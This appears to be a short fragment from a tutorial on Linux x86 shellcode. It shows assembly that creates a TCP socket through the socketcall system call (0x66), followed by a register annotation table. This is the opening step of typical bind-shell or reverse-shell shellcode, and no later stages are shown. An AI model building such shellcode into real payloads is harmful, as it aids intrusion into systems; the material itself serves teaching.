 xor ebx, ebx
mul ebx
push ebx
inc ebx
push ebx
push 2
mov al, 0x66
mov ecx, esp
int 0x80
EAX
0x66
EBX
1
ECX
AF_INET (2)
SOCK_STREAM (1)
TCP (0)